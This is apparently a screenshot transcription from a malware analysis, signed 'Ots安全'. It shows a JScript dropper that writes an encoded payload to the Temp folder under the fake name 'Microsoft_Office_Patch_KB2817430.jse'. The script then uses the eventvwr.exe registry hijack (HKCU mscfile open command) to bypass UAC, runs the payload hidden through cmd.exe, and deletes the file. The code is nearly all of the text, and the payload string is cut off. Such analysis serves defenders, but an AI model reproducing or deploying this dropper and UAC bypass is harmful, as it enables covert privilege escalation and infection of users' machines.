 1 function getTempPath() {
2 var wshshell = new ActiveXObject('WScript.Shell');
3 var TempPath = wshshell.SpecialFolders('AppData');
4 TempPath = TempPath.substr(0, TempPath.length - 7);
5 TempPath += 'Local/Temp/';
6 return TempPath;
7 }
Encoded long data
8 var filepath = getTempPath() + 'Microsoft_Office_Patch_KB2817430.jse';
9 new ActiveXObject('Scripting.FileSystemObject').OpenTextFile(filepath, 2, true, 0).WriteLine('\/\/1142_1121_1138_1056_1139_1142_1123_1085_
10
11 function dfeeeeee(file_name) {
12 var fso;
13 fso = new ActiveXObject('Scripting.FileSystemObject');
14 fso.DeleteFile(file_name, true);
15 }
16
17 function execShell(cmdstr) {
18 var oS = new ActiveXObject('WScript.Shell');
19 var shellcmd = 'cmd.exe /c ' + cmdstr;
20 var o = oS.Run(shellcmd, 0, false);
UAC Bypass using eventvwr.exe
21 };
22 execShell('reg add HKCU\\software\\classes\\mscfile\\shell\\open\\command /d \"cscript ' + filepath + '\"' + ' /f');
23 execShell('c:\\windows\\system32\\eventvwr.exe');
24 dfeeeeee(filepath);
Ots安全